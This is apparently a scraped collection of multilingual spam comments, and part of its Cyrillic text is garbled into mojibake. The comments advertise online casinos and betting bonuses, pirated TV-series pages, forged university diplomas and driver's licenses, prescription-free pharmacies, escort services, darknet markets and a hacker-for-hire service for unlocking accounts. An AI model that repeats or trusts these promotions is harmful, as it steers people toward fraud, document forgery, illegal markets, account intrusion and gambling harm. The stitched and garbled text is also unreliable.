Platforma yeniden erisim icin bircok erisim yontemi bulunmaktad?r. Cep telefonlar?, mobil ekranlar ve desktop cihazlar uzerinden Baywin’e giris yap?labilir. platforma mobil olarak kat?lma avantaj? saglar.
Лучшие русские сериалы – это гордость отечественного кинематографа Ветер РІ лицо (сериал 2014, Р РѕСЃСЃРёСЏ) смотреть онлайн РІСЃРµ серии РїРѕРґСЂСЏРґ бесплатно РІ хорошем качестве
Greetings!
Our hacker-for-hire platform offers reliable services to meet your data access and security needs. From unlocking accounts to performing penetration tests, we guarantee encrypted communication and privacy protection. Work with experts who deliver tailored, efficient solutions with a focus on discretion and confidentiality.
https://hackerslist.com/hacker-services/
Thank you for choosing HackersList!
Для удачного продвижения вверх по карьерной лестнице потребуется наличие диплома университета. Приобрести диплом о высшем образовании у сильной организации: diplomservis.com/kupit-sertifikat-spetsialista-14/
Подробнее в материале в блоге об обзорах электронной техники здесь
bs2best.at
Актуальная ссылка на Официальный Маркет
Pragmatic Play’in sundugu Gates of Olympus, tanr?sal bir temaya sahiptir. Oyun, Zeus’un buyuleyici dunyas?nda essiz bir macera sunuyor. Gates of Olympus demo oyna secenegi ile stratejinizi olusturmadan once deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yuksek volatilitesi ve carp?c? grafikleriyle tan?sabilirsiniz.
Oyunun ana ozellikleri aras?nda cok say?da ucretsiz donus ve yuksek kazanc potansiyeli bulunur. Gates of Olympus ile eglencenin ve kazanc?n kap?lar?n? aralay?n! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, oyunun tum ayr?nt?lar?n? demo modu sayesinde ogrenebilirsiniz.
Bu sayede, oyuna baslamadan once nas?l oynand?g?n? anlayabilirsiniz.
Unutmay?n, deneme surumu sayesinde kazanma taktiklerinizi olusturabilirsiniz.
Gates of Olympus ile tanr?lar?n dunyas?nda benzersiz oduller kazanabilirsiniz! Y?ld?r?mlar?n Efendisi Ile Kazan?n: Gates Of Olympus’ta Jackpot’a Ulas?n!
Link: https://walkforarcause.com/2024/12/13/gates-of-olympus-slot-oyunu-turkiyedeki-en-iyi-casino-deneyimleri/
Bu oyun, Zeus’un krall?g?na adanm?s olup, oyunculara essiz bir deneyim sunmaktad?r. Gates of Olympus oyna demo versiyonu ile oyunun temel mekaniklerini kesfedebilir ve Zeus’un gucunu hissedebilirsiniz. Gates of Olympus demo oyna secenegi ile nas?l daha fazla kazanabileceginizi ogrenebilirsiniz. Gates of Olympus demo turkce dil destegi ile de oyunun kurallar?n? ve ozelliklerini detayl?ca ogrenebilirsiniz.
bs2best.at
Лучшие русские сериалы – это те, которые цепляют с первых минут Сердечные раны (сериал 2018, Р РѕСЃСЃРёСЏ) смотреть онлайн РІСЃРµ серии РїРѕРґСЂСЏРґ бесплатно РІ хорошем качестве
Хочу найти хороший сайт, где можно смотреть сериалы без рекламы и в HD Между нами, девочками (сериал 2013, Р РѕСЃСЃРёСЏ) смотреть онлайн РІСЃРµ серии РїРѕРґСЂСЏРґ бесплатно РІ хорошем качестве
Накопились долги за ЖКУ, и я не знал, как с ними справиться. Специалисты помогли списать долги по ЖКХ через суд, и теперь я могу жить без стресса.
Какие русские сериалы можно смотреть без остановки? 1 Канал сериалы смотреть онлайн РЅРѕРІРёРЅРєРё РІСЃРµ серии РїРѕРґСЂСЏРґ РІ хорошем качестве HD без регистрации » Страница 12
you could try here cheapest smm services
Лучшие русские сериалы – это те, которые цепляют с первых минут Мордашка (фильм 1990) смотреть онлайн бесплатно РІ хорошем качестве
Купить документ о получении высшего образования можно в нашем сервисе. panduanwisata.id/hotel-murah-dekat-kebun-raya-bogor/#comment-68480
Ищу зарубежный сериал, который можно смотреть без остановки Ужасы смотреть онлайн бесплатно РІ хорошем качестве HD 720 без регистрации » Страница 3
Зарубежные сериалы бывают настолько захватывающими, что невозможно оторваться Государственная граница (сериал 1980 1989) смотреть онлайн РІСЃРµ серии РїРѕРґСЂСЏРґ бесплатно РІ хорошем качестве
Какие русские сериалы можно посоветовать для просмотра? Обмани, если любишь 1 сезон 8 серия смотреть онлайн бесплатно РІ хорошем качестве РЅР° СЂСѓСЃСЃРєРѕРј языке
Чуваки, зацените, тут наткнулся на разрывную движуху! Развлекуха здесь разносят: олдскул для ностальгии и новинки для тех, кто любит новизну.
Интерфейс приятный, всё на интуитиве. Занос — реально быстрый, кэшаут — без тормозов. Саппорт на стиле, отвечают быстро.
Зависаю здесь, потому что каждый спин — это лотерея эмоций. starda казино — портал, где реально удерживает на кончиках пальцев!
Инвестиции в жильё: с чего начать? Узнайте подробности https://homedecorsochi.ru/
canada pharmacy without prescription
have a peek at this website Is Kreativstorm a good company?
Какие русские сериалы сейчас на пике популярности? Упражнения РІ прекрасном фильм смотреть онлайн бесплатно РІ хорошем качестве РЅР° СЂСѓСЃСЃРєРѕРј языке
Лучшие зарубежные сериалы – это те, которые заставляют думать Женщина РІ беде (сериал 2014) смотреть онлайн РІСЃРµ серии РїРѕРґСЂСЏРґ бесплатно РІ хорошем качестве
Какие русские сериалы можно назвать лучшими за последние 10 лет? РЎ днём рождения, Р’РёРєР°! (сериал 2023, Домашний) смотреть онлайн РІСЃРµ серии РїРѕРґСЂСЏРґ бесплатно РІ хорошем качестве
диплом обложка купить
Зарубежные сериалы – это всегда высокий уровень съемок и крутые спецэффекты Бык Рё Шпиндель (сериал 2014, РќРўР’) 4 серии смотреть онлайн бесплатно РІ хорошем качестве
Подтверждаю. Это было и со мной. Можем пообщаться на эту тему. Здесь или в PM.
в особенности, если они связаны с самой порталом и системой, https://sweetkidsec.com/pocket-option-legit-javljaetsja-li-platforma/ её ошибочной работой.
Лучшие русские сериалы – это настоящая гордость кинематографа РљРѕРјРёРєРё против проблем (шоу 2023) РІСЃРµ выпуски РїРѕРґСЂСЏРґ смотреть онлайн бесплатно РІ хорошем качестве
Ganhe US$ 100 para começar na [20bet](https://20-bet-br.com) com o seu primeiro registro!
Новые подходы в бизнесе: http://traverseearth.com/the-chianti-region-tuscany-italy/
Never miss a story: sign up to our weekly newsletter https://sellerweb.ru/product-tag/bluetooth-5-1/
Saque na [batbet](https://batbet-br.com): Como fazer isso com segurança e rapidez, sem problemas para seus fundos.
оформить пропуск в Москву https://www.progorod43.ru/oformit-propusk-na-mkad-dlya-gruzovyh-mashin .
Как выбрать надёжного застройщика? Узнайте подробности https://instrument75.ru/
Русские исторические сериалы заслуживают внимания Р РѕСЃСЃРёСЏ сериалы смотреть онлайн РЅРѕРІРёРЅРєРё РІСЃРµ серии РїРѕРґСЂСЏРґ РІ хорошем качестве HD без регистрации » Страница 36
1win регистрация 1win регистрация .
Лучшие русские сериалы – это те, которые сделаны с душой Новичок-историк РљСѓ РҐСЌ-рён (дорама 2019) РЅР° СЂСѓСЃСЃРєРѕРј языке смотреть онлайн бесплатно РІСЃРµ серии РїРѕРґСЂСЏРґ РІ хорошем качестве
Na [iribet](https://www.iribet-br.com), você pode ganhar bônus incríveis enquanto joga os jogos mais populares do cassino!
Saque rápido na [brapub](https://brapub-88.com): Confira quais dados você precisa fornecer para retirar seu dinheiro.
One Win — Проверенное цифровое казино и сервис букмекерских услуг с привлекательными условиями для клиентов
В пространстве цифровых казино и игр на ставки необходимо не только качество игровой платформы, но и репутация компании. С международной лицензией, которая гарантирует безопасность, One Win выступает одним из ведущих игроков среди букмекерских платформ. Компания стремится к максимального комфорта, постоянно улучшая свои продукты и сервисы, чтобы подарить пользователям первоклассный игровой опыт.
Приветственный бонус: Бонус для новичков для пользователей платформы
Для новых игроков на платформе 1win предоставляется впечатляющий приветственный бонус, который стимулирует успешное начало. Это акция является одним из выгодных на в отрасли, так как дает возможность новым участникам начать игру с бонусом, получив дополнительные ресурсы для ставок. Легкий старт и пополнение счета обеспечивают получение бонуса, что делает его активацию комфортным.
Live-ставки: Играйте на события вживую с максимальным удобством
В отрасли спортивных ставок ключевой особенностью является стратегическая глубина и способность мгновенно реагировать в моментально. 1win даёт шанс широкий выбор спортивных событий, доступных в формате ставок в лайве. Мы даем возможность играть к крупнейшим событиям мирового масштаба, будь то хоккей.
Наш сайт: http://kums-barnaul.ru/opennews.php?ns=4541&id_page=4
Лайв-ставки гарантируют игрокам учитывать динамику событий, что делает процесс ещё интереснее, но и серьёзным испытанием навыков. Пользуясь аналитическими функциями платформы, пользователи могут анализировать события глубже, увеличивая потенциальные результаты. Каждое событие обеспечено аналитическими обзорами, что помогает игрокам принимать решения на основе актуальных данных.
Игровые автоматы: Тестирование бесплатно и свобода выбора над автоматами
Главная особенность онлайн-казино 1-Win — это наличие демо-версий игровых автоматов, что дает возможность протестировать любые слоты без рисков потерь. Это важно для новых пользователей, которые ещё не уверены в выборе или спецификой слотов, а также для опытных игроков, которые хотят изучить новые автоматы или новые решения.
Игры созданы ведущими компаниями, такими как Quickspin, что предоставляет отличную визуализацию, аудио и динамику игр. Благодаря качеству игр, геймеры могут играть в слоты, которые соответствуют их стилю и предпочтениям, от винтажных автоматов до современных игр с инновационными функциями и бонусными раундами.
vip escort vip escort .
Ganhe bônus incríveis enquanto joga os jogos populares da [betleao](https://www.betleao-br.com)!
Witamy w Slottica! Nasza platforma to harmonijne połączenie innowacji, różnorodności i najwyższych standardów bezpieczeństwa, zaprojektowane z myślą o wymagających graczach z Polski. Oferujemy nie tylko szeroki wybór gier – od dynamicznych automatów, przez strategiczne gry stołowe, po ekskluzywne sesje z live dealerami – ale także kompleksowe rozwiązania dostosowane do Twoich preferencji. Dzięki zaawansowanej technologii mobilnej, ciesz się płynnym dostępem do ulubionych rozgrywek na dowolnym urządzeniu, gdziekolwiek jesteś. Slottica Casino współpracuje wyłącznie z uznanymi dostawcami oprogramowania, gwarantując najwyższą jakość grafiki, uczciwość mechaniki i regularne aktualizacje biblioteki gier.
Com o aplicativo [allwin](https://www.allwin-br.com), você tem uma experiência de apostas sem igual. Baixe o app de maneira simples, instale e desfrute da interface otimizada, com navegação rápida e fluída, proporcionando a melhor jogabilidade a qualquer hora e lugar.
заказать seo продвижение москва заказать seo продвижение москва .
продвинуть сайт в москве продвинуть сайт в москве .
Decouvrez notre plateforme des aujourd’hui et profitez d’un Bonus de Bienvenue de 100% ! Avec un acces simplifie et un casinozer login securise , vous etes a un instant de l’excitation. N’oubliez pas d’utiliser votre code promo Casinozer pour maximiser vos avantages . Consultez les retours des joueurs pour voir pourquoi tant de joueurs nous font confiance . Accedez a votre compte facilement avec notre interface fluide et explorez un espace de jeu avec Casinozer gg . Envie de tenter votre chance ? Lancez-vous avec Casinozer Casino !
Inscrivez-vous sur des aujourd’hui Casinozer France et profitez d’un bonus de premier depot double pour booster votre experience de jeu . Que vous soyez un debutant ou confirme , ce bonus est concu pour vous offrir une aventure immersive . Ne manquez pas de nos deals du moment grace a un code de bonus. Telechargez notre application mobile pour jouer en deplacement , tout le temps. Lancez-vous , inscrivez-vous rapidement via casinozer se connecter et accedez a un espace gaming captivant. Consultez egalement les critiques pour en savoir plus sur ce que notre communaute apprecie.
Creez votre compte sur notre site de jeu .
Utilisez votre code promo casinozer pour augmenter vos recompenses. Recuperez votre recompense et plongez dans l’action . Avec notre technologie avancee , vous etes assure de passer un moment inoubliable. Inscrivez-vous des maintenant et transformez votre passion du jeu en une aventure inoubliable .
Link: https://shamaclinic.se/author/admin/page/22/
Decouvrez une offre ludique incomparable avec notre site de jeu. Que vous soyez un amateur de slots , de poker ou de roulette , Casinozer Casino propose une bibliotheque de jeux variee pour satisfaire tous les joueurs . Ne manquez pas l’opportunite de maximiser vos gains avec un bonus special. Grace a nos offres regulieres , vous beneficiez de recompenses exclusives. Pour une accessibilite sans faille , essayez l’App Casinozer et jouez partout , tout le temps. Les Avis Casinozer prouvent la fiabilite de cette casino en ligne. Connectez-vous facilement avec votre compte et plongez dans un monde captivant. Decouvrez Casinozer des aujourd’hui et laissez-vous emporter par l’experience.
Где можно посмотреть зарубежные сериалы в хорошем качестве бесплатно? Смотреть Сериалы 2015 онлайн бесплатно РІ HD качестве » Страница 18
[ggbet](https://ggbet-88.com): Como sacar seus fundos de forma rápida, simples e segura?
Инвестиции в жильё: с чего начать? Полезные рекомендации — https://kvartiranahodynke.ru/
Se você busca um cassino online justo e recheado de jogos populares, a [betsson](https://www.betsson-br.com) é o lugar certo! Além de garantir um ambiente seguro e transparente para seus jogadores, a plataforma oferece bônus incríveis que deixam suas apostas ainda mais vantajosas e emocionantes.
Полезная информация
наша слежба технической поддержки доступна по многим каналам телефона, электронной почты и чата, https://phoenixenterprisesunltd.com/preimushhestva-i-nedostatki-torgovli-s/ что обеспечивает быстрое получение помощи нашими клиентами.
Лучшие зарубежные сериалы – это те, которые становятся легендами Такая РїРѕСЂРѕРґР° 1 сезон 4 серия смотреть онлайн бесплатно РІ хорошем качестве РЅР° СЂСѓСЃСЃРєРѕРј языке
great blog very nice articles I will follow you continuously sohbet odaları
Com o app [gbg bet](https://gbgbet-br.com), você tem uma plataforma de apostas otimizada no seu celular. Baixe e instale o aplicativo facilmente, aproveitando uma interface intuitiva, gráficos de alta qualidade e a melhor experiência de jogo a qualquer hora.
Купить права
Мы готовы предложить документы университетов, которые находятся в любом регионе Российской Федерации. diplommy.ru/kupit-diplom-baltijskoj-akademii-turizma-i-predprinimatelstva-2
Обожаю русские сериалы, особенно детективы и исторические драмы Третье небо (фильм 2007, Р РѕСЃСЃРёСЏ) смотреть онлайн бесплатно РІ хорошем качестве
крым отель все включено
娛樂城大解析
娛樂城,通常指的是一個線上賭博平台,提供各種娛樂遊戲,如賭場遊戲、體育博彩、電子遊戲等。這些平台讓玩家可以在網路上進行賭博,而不需要親自前往實體賭場。娛樂城通常包含了各式各樣的遊戲選項,例如百家樂、輪盤、老虎機、撲克等,並且透過即時娛樂、直播等技術,提升了玩家的沉浸感和互動性。現今的娛樂城大多數已經支援手機和桌面端的多平台操作,讓玩家可以隨時隨地參與遊戲,這樣的便利性使得它們受到全球玩家的青睞。此外,娛樂城也會推出不同的優惠活動、註冊獎金和忠誠計劃,吸引新用戶並保持老用戶的活躍度。然而,娛樂城的風險也不可忽視。由於賭博本身具有高度的娛樂性,但也存在可能的成癮問題。多數國家對於線上賭博有著嚴格的法律規範,玩家在選擇娛樂城平台時,應該格外留意平台的合法性和安全性,以避免陷入詐騙或遭遇其他法律風險。因此,理性投注並了解相關法律是每位玩家應該保持的基本態度。
A [stake](https://stake-88.com) é uma plataforma que valoriza o suporte ao cliente. Com atendimento 24/7, você pode contar com uma equipe profissional para resolver qualquer dúvida ou problema que surgir durante sua experiência de jogo, garantindo a melhor assistência.
[ir6 bet](https://ir6-bet-br.com): Seu atendimento ao cliente é ágil e disponível 24 horas por dia, 7 dias por semana.
Какие зарубежные сериалы можно смотреть в жанре ужасов? Бесценная любовь 1 сезон 4 серия смотреть онлайн бесплатно РІ хорошем качестве РЅР° СЂСѓСЃСЃРєРѕРј языке
Лучшие зарубежные сериалы – это те, которые смотрят по всему миру Белый снег (фильм 2021) смотреть онлайн бесплатно РІ хорошем качестве
Русские исторические сериалы заслуживают внимания Сивый мерин (сериал 2010, Р РѕСЃСЃРёСЏ) смотреть онлайн РІСЃРµ серии РїРѕРґСЂСЏРґ бесплатно РІ хорошем качестве
Как выбрать надёжного застройщика? Полезные статьи и советы — https://lume42.ru/
bs2best.at
bs2best.at
Актуальная ссылка на Официальный Маркет
Подробнее в материале в блоге об обзорах электронной техники на сайте
娛樂城是一個線上賭博平台,提供各式各樣的娛樂遊戲,讓玩家能在網路上參與賭博娛樂。玩家可以透過電腦或手機,隨時隨地進行遊戲,並體驗到類似實體賭場的刺激感。娛樂城的遊戲種類多樣,主要包括賭場遊戲、體育博彩、電子遊戲等。在賭場遊戲方面,玩家常見的選擇有百家樂、輪盤、撲克、二十一點等經典賭博項目。這些遊戲通常需要玩家依賴一定的技巧或運氣,來獲得獎金。電子遊戲則包括各種風格的老虎機遊戲,這些遊戲畫面華麗且玩法簡單,非常吸引玩家的注意。而體育博彩則讓玩家根據各類體育比賽的結果進行下注,體驗不同於傳統賭博的樂趣。娛樂城通常還會提供即時直播遊戲,讓玩家可以與真人荷官互動,提升遊戲的真實感。此外,娛樂城平台經常提供優惠活動、註冊獎金等,吸引玩家註冊並增加活躍度。總的來說,娛樂城是集各種線上賭博遊戲於一身的娛樂平台,玩家可以在這裡享受刺激的遊戲體驗。然而,應該注意理性投注,避免過度沉迷。
накрутка надежно
Новые подходы в бизнесе: https://www.editions-ric.fr/2019/02/10/video-france-3-reportage-sur-patrick-lecointe-editions-ric/
Где заказать диплом по нужной специальности?
Мы предлагаем дипломы психологов, юристов, экономистов и прочих профессий по доступным ценам. Мы готовы предложить документы ВУЗов, расположенных на территории всей Российской Федерации. Вы имеете возможность купить качественно напечатанный диплом за любой год, включая сюда документы старого образца СССР. Дипломы и аттестаты выпускаются на бумаге высшего качества. Это позволяет делать государственные дипломы, которые невозможно отличить от оригинала. Документы будут заверены всеми необходимыми печатями и штампами. Всегда стараемся поддерживать для заказчиков адекватную политику тарифов. Для нас очень важно, чтобы документы были доступны для подавляющей массы граждан. diplomius-docs.com/kupit-diplom-elektromontazhnika
Какие зарубежные сериалы можно смотреть в жанре ужасов? Даль-ли Рё камджатхан 1 сезон 16 серия смотреть онлайн бесплатно РІ хорошем качестве РЅР° СЂСѓСЃСЃРєРѕРј языке
Se você ainda não é usuário da [lobo888](https://www.lobo888-br.com), se registre agora e ganhe US$ 100 para começar suas apostas! O cadastro é simples e o login é rápido. Aproveite essa oferta de boas-vindas para explorar os jogos de cassino e aumentar suas chances de ganhar!
https://www.llanelliherald.com/
The Convenience of Playing Aviator Online
One of the primary drivers behind the Aviator game’s widespread appeal is its accessibility. The online Aviator game is accessible on multiple platforms, allowing players to experience it on the go. Whether you’re gaming from a PC, a smartphone, or a tablet, the Aviator official website ensures a seamless gameplay session. For fans of Aviator in India, the Aviator India game has become widely loved due to its easy-to-understand mechanics and potential for significant payouts. The game’s intuitive interface makes it effortless for beginners to learn, while experienced players can enhance their gameplay to increase success rates.
Link: https://atziric.com/aviator-krash-igra-onlayn-v-kazino/
Aviator Game Download and Bonuses
For those who value direct gaming options, the Aviator game download option is a convenient choice. Many online casinos feature exclusive bonuses for installing the game, offering gamers an added incentive to start playing. These bonuses often include bonus funds, welcome bonuses, and other perks that enhance the gaming experience. The Aviator bonus game is another feature that enhances the thrill. These special rounds provide higher rewards or add unique challenges, giving players greater thrills and rewards. The combination of main game rounds and bonus rounds ensures that the Spribe Aviator game stays engaging.
Извиняюсь, но, по-моему, есть другой путь решения вопроса.
Наши демо-счета предлагают моделируемый опыт торговли с виртуальными средствами, https://budaeva.tmweb.ru/2025/03/03/pocket-option-trading-platform-innovacii-na-rynke/ позволяя пользователям изучить соответствующим инструментарием и функциями сайта.
Инвестиции в жильё: с чего начать? Полезные статьи и советы — https://mastera-taganroga.ru/
Explore Abacus Market, the hidden web’s elite platform
Explore Abacus Market’s encrypted trades, always safe
abacusmarketweb. com
Лучшие русские сериалы всегда радуют интересными сюжетами и отличной игрой актеров Фамильные ценности (сериал 2015, Р РѕСЃСЃРёСЏ) смотреть онлайн РІСЃРµ серии РїРѕРґСЂСЏРґ бесплатно РІ хорошем качестве
Ирвин Казино ждет вас с щедрыми бонусами и акциями!
Добрый день!
Без ВУЗа очень трудно было продвинуться вверх по карьерной лестнице. В настоящее время документ не дает каких-либо гарантий, что удастся получить престижную работу. Более важны профессиональные навыки специалиста и его опыт работы. Именно по этой причине решение о покупке диплома можно считать целесообразным. Заказать диплом о высшем образовании sathiharu.com/read-blog/7652_attestat-za-9-klass-cena.html
Bônus de US$ 100 para novos jogadores na [betway](https://betway-88.com)! Ao se registrar, você ganha esse valor para utilizar em seus jogos favoritos. Não importa se você está começando ou já é um jogador experiente, esse bônus vai tornar sua experiência no cassino ainda mais empolgante.
Descubra Como Baixar o App [winzada 777](https://winzada777-br.com) e Aproveite a Melhor Interface para Apostadores
sky pharmacy online drugstore
Зарубежные сериалы – это возможность окунуться в другой мир РРіСЂР°: Стремление Рє нулю (дорама 2020) РЅР° СЂСѓСЃСЃРєРѕРј языке смотреть онлайн бесплатно РІСЃРµ серии РїРѕРґСЂСЏРґ РІ хорошем качестве
раскрутка и продвижение сайтов москва раскрутка и продвижение сайтов москва .
официалльный сайт вулкан казино
Лучшие русские сериалы – это те, которые заставляют задуматься Беглянка (сериал 2018, Р РѕСЃСЃРёСЏ) 1, 2 сезон смотреть онлайн РІСЃРµ серии РїРѕРґСЂСЏРґ бесплатно РІ хорошем качестве
Люблю зарубежные сериалы за атмосферу и крутых персонажей Р РѕСЃСЃРёСЏ сериалы смотреть онлайн РЅРѕРІРёРЅРєРё РІСЃРµ серии РїРѕРґСЂСЏРґ РІ хорошем качестве HD без регистрации » Страница 113
Подробнее в материале в блоге об обзорах электронной техники перейти
Checkr Dispute
Receba US$ 100 de bônus ao se inscrever na [today](https://today-88.com)!
Новостройки или вторичка? Читайте проверенные советы https://moderntechnology22.ru/
Ganhe um bônus de US$ 100 registrando-se na [mrbet](https://mrbet-88.com) agora mesmo!
Какие изменения в бизнесе? https://www.tandem.edu.co/grados-2022-1/
Замечательно, очень забавная мысль
anonimlik/gizlilik ve uygulama icin sartlar|kosullar|ilkeler|kurallar}: Kullan?c?larbetgaranti girisbetgaranti’nin guvenlik politikas?n? ve kullan?m kosullar?n? kabul etmek.
Русские криминальные сериалы всегда в тренде РўРѕРї сериалов 2024 РіРѕРґР°, лучшие сериалы 2024
Como Baixar o Aplicativo [tvbet](https://tvbet-br.com): Passo a Passo Para Instalar e Jogar com Máxima Facilidade
Купить права Москва
Het spel Plinko is een opwindend games die de voorbije tijd beschikbaar zijn in de online casinowereld. Deze casinogame, dat oorspronkelijk kwam van de televisiehit The Price Is Right, heeft zich met succes aangepast aan de hedendaagse casinospellen.
Hier zullen we bespreken we alles wat je belangrijk is om te weten over deze casinogame, van de basiswetten van het spel tot hoe je met echt geld kunt spelen en de leukste tactieken om het spel te spelen.
Web: https://www.quotemaster.org/marriage+hardships
Plinko is een simpel spel met veel spanning casinospel geassocieerd wordt met de populaire tv-show. Het spel bestaat uit een rechtopstaande baan met een aantal punten waar de bal van bovenaf doorheen valt naar beneden. De bal kaatst van de pinnen en komt neer in een van de doelen, die elk een bepaald bedrag tonen. De winbedrag is gerelateerd aan de bal terechtkomt. Dit betekent dat het een random spel is, waarbij spelers niet precies kunnen voorspellen waar de bal zal landen.
Hoewel de spelmechanisme helder zijn, maakt de geluksaspect van het spel het opwindend en uitdagend. Dit is een van de onderdelen waarom Plinko zo populair is in de casinowereld. Het wordt vaak aangeboden als een digitale versie van Plinko in verschillende online goksites, waar spelers geld kunnen winnen door te gokken door te gokken op de uitkomst van hun Plinko ballen.
Als je een Plinko game speelt, lijkt het spel nagenoeg hetzelfde als de bekende tv-versie. De grootste veranderingen liggen echter in je gokken kunt en het feit dat je geld kunt winnen. In plaats van voor gewonnen prijzen zoals in de tv-show, kun je in een online gokplatform echte inzetten plaatsen. De uitbetalingen worden bepaald door het doel waarin de bal valt afhankelijk van de plaats van de bal.
Je kiest je inzet, en afhankelijk van de hoogte van je inzet kunnen de winsten fluctueren. De Plinko online versie van het spel wordt vaak aangeboden met een gebruiksvriendelijke interface, wat het voor spelnovieten makkelijker maakt om het spel uit te voeren. Veel online casino’s bieden een Plinko game download optie, zodat je het spel kunt spelen op je mobiel, zelfs zonder internetverbinding. Dit verhoogt de vrijheid en maakt het spel toegankelijker.
Na [allwin](https://allwin-2.com), seu bônus de US$ 100 está esperando depois do registro!
Большой выбор дженериков в магазине https://best-viagra.ru с доставкой
по городу и области
Русские сериалы про врачей стали очень популярны Р СѓСЃСЃРєРёРµ амазонки 1, 2 сезон (сериал 2002) смотреть онлайн РІСЃРµ серии РїРѕРґСЂСЏРґ бесплатно РІ хорошем качестве
https://todayinukraine.com.ua/mizhnarodnyy-den-kunilinhusu-znachennia-ta-tradytsii/
Новостройки или вторичка? Читайте проверенные советы https://monolitrealestate.ru/
Ищу зарубежный сериал, который можно смотреть без остановки Ведьма Рё чудовище (аниме 2024) РЅР° СЂСѓСЃСЃРєРѕРј языке смотреть онлайн РІСЃРµ серии РїРѕРґСЂСЏРґ бесплатно РІ хорошем качестве
Novo usuário na [esportebet](https://esportebet-br.com)? Ao se registrar, você ganha um bônus de US$ 100! O processo de login é fácil e rápido, permitindo que você comece a jogar em poucos minutos. Aproveite essa oferta exclusiva e explore os jogos emocionantes da plataforma.
Лучшие русские сериалы – это те, которые хочется пересматривать Паромщица 1, 2 сезон (сериал 2020-2023, Р РѕСЃСЃРёСЏ) смотреть онлайн РІСЃРµ серии РїРѕРґСЂСЏРґ бесплатно РІ хорошем качестве
Русские сериалы становятся все популярнее за рубежом Остров Серафимы фильм смотреть онлайн бесплатно РІ хорошем качестве РЅР° СЂСѓСЃСЃРєРѕРј языке
Русские сериалы радуют качеством, особенно последние новинки Горный РґСѓС… клинка (дорама 2019) РЅР° СЂСѓСЃСЃРєРѕРј языке смотреть онлайн РІСЃРµ серии РїРѕРґСЂСЏРґ бесплатно РІ хорошем качестве
Добрый день!
Приобрести диплом института по доступной стоимости возможно, обращаясь к надежной специализированной фирме. Приобрести диплом: diplom-kaluga.ru/kupit-diplom-magistra-28/
Хотите разбираться в рынке недвижимости? Полезные рекомендации — https://new-fstore.ru/
Baywin Bahis Platformu, cevrimici bahis dunyas?nda un kazanan bir web sitesidir. Oyuncular?na sundugu cesitli oyun secenekleri, pratik erisim secenekleri ve guven veren hizmeti ile sektorde fark yaratmaktad?r.
Ozellikle Baywin’e giris yapmak ve en yeni giris adresi, platformun kullan?c?lar? icin ilgili sorular aras?nda yer almaktad?r.
Baywin’in Tan?m?
BayWin, online bahis ve casino dunyas?nda faaliyet gosteren bir sitedir. basketbol bahisleri, casino oyunlar?, sanal sporlar gibi genis bir oyun yelpazesine sahiptir.
Bu markan?n en onemli ayr?cal?g?, uyelerine cazip oranlar sunmas?d?r. Ayr?ca, guvenilir finansal islemleri, kullan?c? memnuniyetini art?r?r.
Baywin Guncel Giris Adresi
Web: https://asege.es/1win-bukmekerskaya-kontora-vkhod-i-registratsiya/
Bu bahis sitesinin Turkiye’de engellemelerle s?k s?k kars?last?g? bilinmektedir, bu gibi engeller kars?s?nda Site yoneticileri h?zl?ca harekete gecmektedir.
Adres engeli olustugunda, yeni adres olusturularak erisim saglan?r. Bu sekilde, platformun aktif baglant?s? uzerinden erisim sorunu cozulur.
Yeni adrese erisim saglamak amac?yla kolay yontemler gelistirilmistir. Mobil cihazlar, pratik cihazlar ve PC’ler uzerinden platforma baglan?labilir. Baywin’in her yerden erisilebilirligini art?r?r.
Como se registrar na [bet 7k](https://bet-7k.com) e receber seu bônus de US$ 100!
Какой https://www.tandem.edu.co/halloween/ вариант предпочесть в бизнесе?
Feel the adrenaline of playing at 4rabet with seamless access through 4rabet login . Whether you love 4 ra bet sports betting or casino games , this site provides everything under one roof. Install the 4rabet mobile app for quick and smooth entry to your favorite games . Explore the 4rabet main site right away and dive into the world of 4ra bet excitement . Join 4 bet and elevate your casino fun to the ultimate thrill!
Enjoy the adrenaline rush of 4rabet , your ultimate site for sports predictions and thrilling bets in India. Whether you’re a fan of football or a variety of games, the 4rabet official website provides a seamless platform to enjoy betting and earn rewards . With the 4rabet app login , you can enter your account at any moment, wherever you are, ensuring you stay in the game. The 4ra bet platform is designed for both first-time users and experts , offering a diverse selection of gambling choices and casino games .
Become a part of the growing 4rabet family today and immerse yourself in a reliable, user-friendly interface . Whether you like the 4rabet login on your PC or smartphone , the 4rbet experience is second to none . Begin playing with 4 ra bet and upgrade your casino fun to the ultimate thrill!
Link: https://matrixmetal.in/latest-updates/page/35/
4RABET provides a easy experience for casino enthusiasts and gamblers in India. With the secure sign-in process being quick and protected , users can enter their betting dashboards effortlessly . The smartphone access ensures convenience for those on the go , enabling them to play with ease. The 4rabet website offers a extensive list of betting options , including cricket , and more , tailored specifically for Indian players . The 4rabet online platform is user-friendly , simplifying the experience for both new users and professional bettors to navigate . By checking out the official gaming page, members can enjoy exclusive rewards . The 4rabet casino is trusted for its strong reputation and instant cashouts, guaranteeing a trustworthy gaming experience . Whether you love sports betting or live dealer experiences, 4rbet has the perfect choice for you.
Resolva suas dúvidas rapidamente com o suporte 24/7 da [leao](https://leao-88.com)!
Русские сериалы про любовь всегда вызывают бурю эмоций Закон (сериал 2002, Р РѕСЃСЃРёСЏ) смотреть онлайн РІСЃРµ серии РїРѕРґСЂСЏРґ бесплатно РІ хорошем качестве
Новостройки или вторичка? Полезные рекомендации — https://okkord.ru/
Com jogos populares e uma plataforma justa, a [luck 2](https://luck-2.com) é uma das melhores opções para apostadores que buscam segurança e diversão. Além disso, os bônus oferecidos são uma verdadeira recompensa para os jogadores, garantindo que cada aposta tenha um retorno ainda mais vantajoso.
Лучшие зарубежные сериалы – это настоящие произведения искусства Танцы РІ темноте (сериал 2023, РўР’Р¦) 1-4 серия смотреть онлайн бесплатно РІ хорошем качестве
Продажа дженериков на сайте https://buy-generic.ru производства Индии
по привлекательной цене с доставкой
Мы можем предложить дипломы любых профессий по выгодным ценам. Стоимость зависит от той или иной специальности, года выпуска и ВУЗа. Стараемся поддерживать для покупателей адекватную политику тарифов. Важно, чтобы документы были доступны для большинства граждан. диплом медучилища купить
Какие русские сериалы можно смотреть всей семьей? Гром ярости (фильм 2010, НТВ) смотреть онлайн бесплатно в хорошем качестве
MetaMask Download was the best decision I made. Now I can access my assets anytime, anywhere, with full security.
Se você tiver dúvidas ou precisar de ajuda, o suporte da [john bet](https://john-bet.com) está disponível 24/7 para garantir que suas questões sejam resolvidas de maneira eficaz. Com atendimento profissional, a plataforma se dedica a fornecer um serviço de excelência a qualquer hora do dia.
